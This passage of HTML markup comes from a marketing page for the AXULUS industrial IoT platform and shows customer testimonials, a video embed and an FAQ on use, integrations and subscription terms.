					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7dc1962" data-id="7dc1962" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6087e13 ob-has-background-overlay elementor-widget elementor-widget-video" data-id="6087e13" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=sENCavfoq2s&amp;feature=youtu.be&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/axulus.io\/wp-content\/uploads\/2023\/05\/Rectangle-6465-2.webp&quot;,&quot;id&quot;:298,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://axulus.io/wp-content/uploads/2023/05/Rectangle-6465-2.webp);">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="119" height="119" viewBox="0 0 119 119" fill="none"><circle cx="59.5" cy="59.5" r="59.5" fill="url(#paint0_radial_255_3405)"></circle><circle cx="59.5" cy="59.4997" r="49.3415" fill="url(#paint1_radial_255_3405)"></circle><circle cx="59.5" cy="59.5004" r="40.6341" fill="white"></circle><path d="M77.92 57.768C79.2533 58.5378 79.2533 60.4623 77.92 61.2321L51.79 76.3183C50.4566 77.0881 48.79 76.1258 48.79 74.5862L48.79 44.4139C48.79 42.8743 50.4566 41.9121 51.79 42.6819L77.92 57.768Z" fill="#68BFFF"></path><defs><radialGradient id="paint0_radial_255_3405" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(59.5 59.5) rotate(90) scale(59.5)"><stop stop-color="white"></stop><stop offset="1" stop-color="white" stop-opacity="0.15"></stop></radialGradient><radialGradient id="paint1_radial_255_3405" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(59.5 59.4997) rotate(90) scale(49.3415)"><stop stop-color="white" stop-opacity="0"></stop><stop offset="1" stop-color="white" stop-opacity="0.31"></stop></radialGradient></defs></svg>						</div>
									</div>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c27e10" data-id="9c27e10" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28808fa ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="28808fa" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Ann-Christin Bürkner</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f70af08 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="f70af08" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Programme Responsible, Fraport AG</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8f5c4ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8f5c4ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>‘I associate the cooperation with AXULUS Reply with the adjectives determined, confident, competent.’</p>								</div>
				</div>
				<div class="elementor-element elementor-element-48555a6 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="48555a6" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="119" height="51" src="https://axulus.io/wp-content/uploads/2023/05/Logo-9.svg" class="attachment-large size-large wp-image-129" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
</div>

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><div class="jet-carousel__content">		<div data-elementor-type="page" data-elementor-id="1095" class="elementor elementor-1095" data-elementor-post-type="elementor_library">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-438837c testy elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="438837c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e24209" data-id="9e24209" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7321d7e ob-has-background-overlay elementor-widget elementor-widget-image" data-id="7321d7e" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="462" src="https://axulus.io/wp-content/uploads/2023/06/Testimonial-for-Axulus-1-1024x591.jpg" class="attachment-large size-large wp-image-1103" alt="" srcset="https://axulus.io/wp-content/uploads/2023/06/Testimonial-for-Axulus-1-1024x591.jpg 1024w, https://axulus.io/wp-content/uploads/2023/06/Testimonial-for-Axulus-1-300x173.jpg 300w, https://axulus.io/wp-content/uploads/2023/06/Testimonial-for-Axulus-1-768x443.jpg 768w, https://axulus.io/wp-content/uploads/2023/06/Testimonial-for-Axulus-1.jpg 1114w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55daffe" data-id="55daffe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3386d0b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="3386d0b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">IoT Solution Sales Manager on AXULUS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-84b04dc ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="84b04dc" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>International Machine Builder</p>								</div>
				</div>
				<div class="elementor-element elementor-element-853e806 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="853e806" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>‘[]… the reference use case is as simple as one click which is really useful for sales team to approach customer on our IIoT solution package. The discussion on IIoT solution with customer is more timely efficient and technically precise.’</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
</div>

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><div class="jet-carousel__content">		<div data-elementor-type="section" data-elementor-id="1137" class="elementor elementor-1137" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-7d0101b testy elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d0101b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7bcec1b" data-id="7bcec1b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0466640 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="0466640" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="402" src="https://axulus.io/wp-content/uploads/2023/06/Axulus-Testimonial-2.jpg" class="attachment-large size-large wp-image-1132" alt="" srcset="https://axulus.io/wp-content/uploads/2023/06/Axulus-Testimonial-2.jpg 1014w, https://axulus.io/wp-content/uploads/2023/06/Axulus-Testimonial-2-300x151.jpg 300w, https://axulus.io/wp-content/uploads/2023/06/Axulus-Testimonial-2-768x386.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f06b311" data-id="f06b311" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da44d1 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7da44d1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Equipment Sales Manager on AXULUS Core</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-00f1071 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="00f1071" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Int. Machine Builder</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c698237 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="c698237" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>‘It is great to have this platform to clearly describe customer’s requirement through exclusive use case based on completely digitalized information model to R&amp;D team and get their real-time feedback.‘</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
</div>
</div><div class="jet-carousel__prev-arrow-2241e2e jet-arrow prev-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M28.0834 35.167C28.5 34.7503 28.7084 34.257 28.7084 33.687C28.7084 33.117 28.5 32.6242 28.0834 32.2087L15.875 20.0003L28.125 7.75033C28.5139 7.36144 28.7084 6.87533 28.7084 6.29199C28.7084 5.70866 28.5 5.20866 28.0834 4.79199C27.6667 4.37533 27.1734 4.16699 26.6034 4.16699C26.0334 4.16699 25.5406 4.37533 25.125 4.79199L11.125 18.8337C10.9584 19.0003 10.84 19.1809 10.77 19.3753C10.7 19.5698 10.6656 19.7781 10.6667 20.0003C10.6667 20.2225 10.7017 20.4309 10.7717 20.6253C10.8417 20.8198 10.9595 21.0003 11.125 21.167L25.1667 35.2087C25.5556 35.5975 26.035 35.792 26.605 35.792C27.175 35.792 27.6678 35.5837 28.0834 35.167Z" fill="#0088F2"></path></svg></div><div class="jet-carousel__next-arrow-2241e2e jet-arrow next-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M11.9166 35.167C11.5 34.7503 11.2916 34.257 11.2916 33.687C11.2916 33.117 11.5 32.6242 11.9166 32.2087L24.125 20.0003L11.875 7.75033C11.4861 7.36144 11.2916 6.87533 11.2916 6.29199C11.2916 5.70866 11.5 5.20866 11.9166 4.79199C12.3333 4.37533 12.8266 4.16699 13.3966 4.16699C13.9666 4.16699 14.4594 4.37533 14.875 4.79199L28.875 18.8337C29.0416 19.0003 29.16 19.1809 29.23 19.3753C29.3 19.5698 29.3344 19.7781 29.3333 20.0003C29.3333 20.2225 29.2983 20.4309 29.2283 20.6253C29.1583 20.8198 29.0405 21.0003 28.875 21.167L14.8333 35.2087C14.4444 35.5975 13.965 35.792 13.395 35.792C12.825 35.792 12.3322 35.5837 11.9166 35.167Z" fill="#0088F2"></path></svg></div></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-8e4a5ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e4a5ee" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be3ebd8" data-id="be3ebd8" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6643ed4 elementor-widget__width-inherit elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6643ed4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAQs</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6b02023 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="6b02023" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6769976" data-id="6769976" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2faa499 ob-has-background-overlay elementor-widget elementor-widget-eael-adv-accordion" data-id="2faa499" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="eael-adv-accordion.default">
				<div class="elementor-widget-container">
					        <div class="eael-adv-accordion" id="eael-adv-accordion-2faa499" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="2faa499" data-accordion-type="toggle" data-toogle-speed="300">
    <div class="eael-accordion-list">
                <div id="what-do-i-need-to-use-axulus" class="elementor-tab-title eael-accordion-header active-default" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-4991"><span class="eael-accordion-tab-title">What do I need to use AXULUS?</span><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span></div><div id="elementor-tab-content-4991" class="eael-accordion-content clearfix active-default" data-tab="1" aria-labelledby="what-do-i-need-to-use-axulus"><p>Not a lot. Basically the systems is rather self-explanatory and there are many ways to enable your experts and customers to use it.<br />So the main required ingredient is the enthusiasm and will to identify use cases and build solutions against that, and openness towards an open, continuous innovation process.</p></div>
                </div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9928b3 ob-has-background-overlay elementor-widget elementor-widget-eael-adv-accordion" data-id="d9928b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="eael-adv-accordion.default">
				<div class="elementor-widget-container">
					        <div class="eael-adv-accordion" id="eael-adv-accordion-d9928b3" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="d9928b3" data-accordion-type="toggle" data-toogle-speed="300">
    <div class="eael-accordion-list">
                <div id="whom-is-axulus-for" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-2281"><span class="eael-accordion-tab-title">Whom is AXULUS for?</span><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span></div><div id="elementor-tab-content-2281" class="eael-accordion-content clearfix" data-tab="1" aria-labelledby="whom-is-axulus-for"><p>AXULUS meant for everyone that starts or is in the middle of their digitalisation journey. If you have one solution to be installed several times or several solutions you want to install on one site, or if your solutions should become part of your offering. It manages the innovation cycle for complex industrial initiatives in one, single digital flow.</p></div>
                </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de56918" data-id="de56918" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b70929d ob-has-background-overlay elementor-widget elementor-widget-eael-adv-accordion" data-id="b70929d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="eael-adv-accordion.default">
				<div class="elementor-widget-container">
					        <div class="eael-adv-accordion" id="eael-adv-accordion-b70929d" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="b70929d" data-accordion-type="toggle" data-toogle-speed="300">
    <div class="eael-accordion-list">
                <div id="does-axulus-integrate-with-3rd-party-apps" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-1911"><span class="eael-accordion-tab-title">Does AXULUS integrate with 3rd party apps?</span><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span></div><div id="elementor-tab-content-1911" class="eael-accordion-content clearfix" data-tab="1" aria-labelledby="does-axulus-integrate-with-3rd-party-apps"><p>Yes, AXULUS is integrating e.g. into JIRA for your R&amp;D Pipeline for Feature Element Development, or any other application. Contact us at <a href="mailto:contact@axulus.io">contact@axulus.io</a> for more information.</p></div>
                </div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6bd492f ob-has-background-overlay elementor-widget elementor-widget-eael-adv-accordion" data-id="6bd492f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="eael-adv-accordion.default">
				<div class="elementor-widget-container">
					        <div class="eael-adv-accordion" id="eael-adv-accordion-6bd492f" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="6bd492f" data-accordion-type="toggle" data-toogle-speed="300">
    <div class="eael-accordion-list">
                <div id="do-i-have-to-sign-a-long-term-contract" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-1131"><span class="eael-accordion-tab-title">Do I have to sign a long-term contract?</span><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span></div><div id="elementor-tab-content-1131" class="eael-accordion-content clearfix" data-tab="1" aria-labelledby="do-i-have-to-sign-a-long-term-contract"><p>No. AXULUS provides a one year and three year subscription framework. All your subscription, invoicing and payment details and history is shown in AXULUS, so you are always up to date and know where you stand.</p></div>
                </div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ca8d38b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ca8d38b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d1c0e0" data-id="8d1c0e0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
